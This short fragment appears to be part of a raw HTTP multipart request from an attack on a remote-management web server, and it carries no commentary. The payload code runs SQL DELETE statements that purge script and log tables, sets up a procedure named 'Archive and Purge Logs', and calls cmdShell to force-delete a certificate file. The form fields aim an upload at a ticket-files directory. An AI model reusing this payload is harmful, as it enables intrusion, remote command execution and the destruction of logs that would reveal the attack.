 procCreate("Archive and Purge Logs");
procStep(26, "2", "0", "+++SQLCMD:"+
"DELETE FROM scriptAssignment WHERE scriptId IN ("+scriptIds+"); "+
"DELETE FROM scriptThenElse WHERE scriptId IN ("+scriptIds+"); "+
"DELETE FROM scriptIdTab WHERE scriptId IN ("+scriptIds+"); "+
"DELETE FROM scriptIf WHERE scriptId IN ("+scriptIds+"); "+
"DELETE FROM scriptLog WHERE scriptId IN ("+scriptIds+"); ", 1);
procAssig("123456789", diffSec + 1800);
SignProcedure();
cmdShell("del /q /f "+certFullSP, diffSec + 1800);
Response.Write("~0~");
--4633fe1fc52a22dd314b457327f1f320
Content-Disposition: form-data; name="PathData"
WebPages\ManagedFiles\VSATicketFiles\
--4633fe1fc52a22dd314b457327f1f320
Content-Disposition: form-data; name="RedirectPage"
/done.asp
--4633fe1fc52a22dd314b457327f1f320
Content-Disposition: form-data; name="loadKey"
--4633fe1fc52a22dd314b457327f1f320--